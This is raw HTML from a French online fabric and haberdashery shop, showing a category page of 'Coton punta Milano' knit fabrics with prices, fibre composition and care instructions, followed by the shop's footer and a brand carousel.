<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/coton-uni/3498-coton-punta-milano--3008725620425.html">Coton punta Milano denim</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      à partir de
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="18">18,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" > MATIERE : 52% Coton 40%polyamide 8% spandex GRAMMAGE : 230g/m² DIMENSION : 140 cm     30° délicat, position 1 fer, pas de sèche linge, pressing 
  </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2676" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/coton-uni/2676-coton-punta-milano-marine.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/12912-home_default/coton-punta-milano-marine.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/12912-large_default/coton-punta-milano-marine.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2676"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/coton-uni/2676-coton-punta-milano-marine.html">Coton punta Milano Marine</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      à partir de
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="18">18,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" > MATIERE : 52% Coton 40%polyamide 8% spandex GRAMMAGE : 230g/m² DIMENSION : 140 cm    30° délicat, position 1 fer, pas de sèche linge, pressing </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2673" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/coton-uni/2673-coton-punta-milano-vert-prairie-3008725620425.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/12915-home_default/coton-punta-milano-vert-prairie.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/12915-large_default/coton-punta-milano-vert-prairie.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2673"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/coton-uni/2673-coton-punta-milano-vert-prairie-3008725620425.html">Coton punta Milano vert...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      à partir de
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="18">18,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" > MATIERE : 52% Coton 40%polyamide 8% spandex GRAMMAGE : 230g/m² DIMENSION : 140 cm     30° délicat, position 1 fer, pas de sèche linge, pressing 
  </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3495" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/coton-uni/3495-coton-punta-milano-kaki-3008725620425.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/15605-home_default/coton-punta-milano-kaki.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/15605-large_default/coton-punta-milano-kaki.jpg"
				  >
				  					<span class="product-additional" data-idproduct="3495"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/coton-uni/3495-coton-punta-milano-kaki-3008725620425.html">Coton punta Milano kaki</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      à partir de
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="18">18,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" > MATIERE : 52% Coton 40%polyamide 8% spandex GRAMMAGE : 230g/m² DIMENSION : 140 cm     30° délicat, position 1 fer, pas de sèche linge, pressing 
  </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2779" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/coton-uni/2779-coton-punta-milano-army-3008725620425.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/13276-home_default/coton-punta-milano-army.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/13276-large_default/coton-punta-milano-army.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2779"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/coton-uni/2779-coton-punta-milano-army-3008725620425.html">Coton punta Milano army</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      à partir de
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="18">18,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" > MATIERE : 52% Coton 40%polyamide 8% spandex GRAMMAGE : 230g/m² DIMENSION : 140 cm     30° délicat, position 1 fer, pas de sèche linge, pressing 
  </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2675" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/coton-uni/2675-coton-punta-milano-cyclamen-3008725620425.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/12913-home_default/coton-punta-milano-cyclamen.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/12913-large_default/coton-punta-milano-cyclamen.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2675"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/coton-uni/2675-coton-punta-milano-cyclamen-3008725620425.html">Coton punta Milano Cyclamen</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      à partir de
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="18">18,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" > MATIERE : 52% Coton 40%polyamide 8% spandex GRAMMAGE : 230g/m² DIMENSION : 140 cm    30° délicat, position 1 fer, pas de sèche linge, pressing   
  </div>
</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Affichage 1-12 de 16 article(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
           <ul class="page-list clearfix text-md-right text-xs-center">
                  <li  class="current" >
                          <a
                rel="nofollow"
                href="https://www.salondede.com/193-punto-milano"
                class="disabled js-search-link"
              >
                                  1
                              </a>
                      </li>
                  <li >
                          <a
                rel="nofollow"
                href="https://www.salondede.com/193-punto-milano?page=2"
                class="js-search-link"
              >
                                  2
                              </a>
                      </li>
                  <li >
                          <a
                rel="next"
                href="https://www.salondede.com/193-punto-milano?page=2"
                class="next js-search-link"
              >
                                  <span>Suivant</span><i class="fa fa-long-arrow-right"></i>
                              </a>
                      </li>
              </ul>
          
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Retour au sommet
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-shipping2 ApRow  has-bg bg-boxed"
                            style="background: #ffffff no-repeat;padding-top: 50px;padding-bottom: 40px;"        data-bg_data=" #ffffff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="text-align: center;"><img src="https://www.salondede.com/img/cms/pictos/paiement-securise_1.png" width="80" height="71" /></div><h3 style="text-align: center;"><br />Paiement sécurisé</h3><p style="text-align: center;">CB / Visa / Mastercard</p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="text-align: center;"><img src="https://www.salondede.com/img/cms/pictos/livraison-colissimo.png" width="80" height="71" /></div><div style="text-align: center;"></div><h3 style="text-align: center;"><br />Livraison Colissimo</h3><p style="text-align: center;"></p><h3 style="text-align: center;"></h3><p style="text-align: center;"></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="text-align: center;"><img src="https://www.salondede.com/img/cms/pictos/retrait-magasin_1.png" width="80" height="71" /></div><div style="text-align: center;"></div><h3 style="text-align: center;"><br />Click & collect</h3><p style="text-align: center;">Retrait en magasin</p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="text-align: center;"></div><div style="text-align: center;"><div style="text-align: center;"><img src="https://www.salondede.com/img/cms/pictos/livraison-offerte.png" width="80" height="71" /></div></div><div style="text-align: center;"></div><h3 style="text-align: center;"><br />Livraison offerte*</h3><p style="text-align: center;">* A partir de 55 €</p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="text-align: center;"><img src="https://www.salondede.com/img/cms/pictos/service-clients_1.png" width="80" height="71" /></div><div style="text-align: center;"></div><h3 style="text-align: center;"><br />Service clients Internet</h3><p style="text-align: center;">Du Mardi au samedi </p><p style="text-align: center;">9h00-12h00 14h-17h00</p></div>
    	</div>
    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #eeeeee no-repeat"
                        >

<div class="container">
    <div        class="row box-shipping2 ApRow  has-bg bg-fullwidth-container"
                            style="padding-top: 70px;padding-bottom: 70px;"                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div><img src="https://www.salondede.com/img/cms/texte-deco/separateur_1.png" style="display: block; margin-left: auto; margin-right: auto;" width="1410" height="58" /></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><h1 style="text-align: center;">Salon de dé<br />récompense votre fidélité</h1><p style="text-align: center;">Ce programme est totalement gratuit. Pas besoin de carte ni de code, vous cumulez des points dans votre compte client à chacune de vos commandes.<br /> <br /><a href="https://www.salondede.com/index.php?id_cms=9&controller=cms" class="btn btn-default">En savoir plus &gt;</a></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><h1 style="text-align: center;">Suivez-nous !<br /><br /></h1><div style="text-align: center;"><a href="https://www.facebook.com/MercerieSalondede" target="_blank"><img src="https://www.salondede.com/img/cms/reseaux-sociaux/fb_1.png" alt="Suivez-nous sur Facebook" width="65" height="60" /></a> <a href="https://www.instagram.com/le_salon_de_de/" target="_blank"><img src="https://www.salondede.com/img/cms/reseaux-sociaux/instagram_1.png" alt="Suivez-nous sur Instagram" width="65" height="60" /></a></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><h1 style="text-align: center;">Une question ?</h1><h2 style="text-align: center;"><br />09 67 03 45 31</h2><h4 style="text-align: center;">contact@salondede.com</h4></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div></div><div><img src="https://www.salondede.com/img/cms/texte-deco/separateur_1.png" style="display: block; margin-left: auto; margin-right: auto;" width="1410" height="58" /></div></div>
    	</div>
    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #ffffff no-repeat"
                        >

<div class="container">
    <div        class="row box-shipping2 ApRow  has-bg bg-fullwidth-container"
                            style="padding-top: 70px;padding-bottom: 70px;"                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><h1 style="text-align: center;">Nos marques</h1></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApManuFacturersCarousel -->
    <div class="block manufacturers_block exclusive appagebuilder ApManuFacturersCarousel">
                                <div class="block_content">
                                                                                                <!-- @file modules\appagebuilder\views\templates\hook\manufacturers_owl_carousel -->
<div class="owl-row">
	<div class="timeline-wrapper clearfix prepare owl-manu"
		data-item="4" 
		data-xl="4" 
		data-lg="4" 
		data-md="3" 
		data-sm="4" 
		data-m="1"
	>
					
			<div class="timeline-parent">
									<div class="timeline-item">
						<div class="animated-background">												
						</div>
					</div>
							</div>
					
			<div class="timeline-parent">
									<div class="timeline-item">
						<div class="animated-background">												
						</div>
					</div>
							</div>
					
			<div class="timeline-parent">
									<div class="timeline-item">
						<div class="animated-background">												
						</div>
					</div>
							</div>
					
			<div class="timeline-parent">
									<div class="timeline-item">
						<div class="animated-background">												
						</div>
					</div>
							</div>
			</div>
    <div id="carousel-3738169677" class="owl-carousel owl-theme owl-loading">
    	    		    	
    	 
    	<div class="item  first">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Atelier Scammit" href="https://www.salondede.com/brand/22-atelier-scammit" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/22-manu_default.jpg" alt="Atelier Scammit" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Cette" href="https://www.salondede.com/brand/31-cette" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/31-manu_default.jpg" alt="Cette" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Coralie Bijasson C'est moi le patron!" href="https://www.salondede.com/brand/29-coralie-bijasson-c-est-moi-le-patron" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/29-manu_default.jpg" alt="Coralie Bijasson C&#039;est moi le patron!" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="DMC" href="https://www.salondede.com/brand/17-dmc" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/17-manu_default.jpg" alt="DMC" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Eglantine et zoe" href="https://www.salondede.com/brand/20-eglantine-et-zoe" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/20-manu_default.jpg" alt="Eglantine et zoe" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Fibre mood" href="https://www.salondede.com/brand/25-fibre-mood" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/25-manu_default.jpg" alt="Fibre mood" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Fiskars" href="https://www.salondede.com/brand/7-fiskars" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/7-manu_default.jpg" alt="Fiskars" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Fonty Filature Française" href="https://www.salondede.com/brand/27-fonty-filature-francaise" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/27-manu_default.jpg" alt="Fonty Filature Française" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Gutermann" href="https://www.salondede.com/brand/8-gutermann" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/8-manu_default.jpg" alt="Gutermann" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="IAM" href="https://www.salondede.com/brand/13-iam" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/13-manu_default.jpg" alt="IAM" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Ikatee" href="https://www.salondede.com/brand/3-ikatee" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/3-manu_default.jpg" alt="Ikatee" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Knit Pro" href="https://www.salondede.com/brand/15-knit-pro" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/15-manu_default.jpg" alt="Knit Pro" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Kremke" href="https://www.salondede.com/brand/28-kremke" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/28-manu_default.jpg" alt="Kremke" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="lise tailor" href="https://www.salondede.com/brand/21-lise-tailor" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/21-manu_default.jpg" alt="lise tailor" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Maison Louise &amp; Alice" href="https://www.salondede.com/brand/30-maison-louise-alice" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/30-manu_default.jpg" alt="Maison Louise &amp; Alice" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Phildar" href="https://www.salondede.com/brand/5-phildar" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/5-manu_default.jpg" alt="Phildar" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Prym" href="https://www.salondede.com/brand/14-prym" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/14-manu_default.jpg" alt="Prym" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="Rico Design" href="https://www.salondede.com/brand/12-rico-design" itemprop="url">
                                                                                                                                                                    <img class="img-fluid lazyOwl" src="" data-src="/img/m/12-manu_default.jpg" alt="Rico Design" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
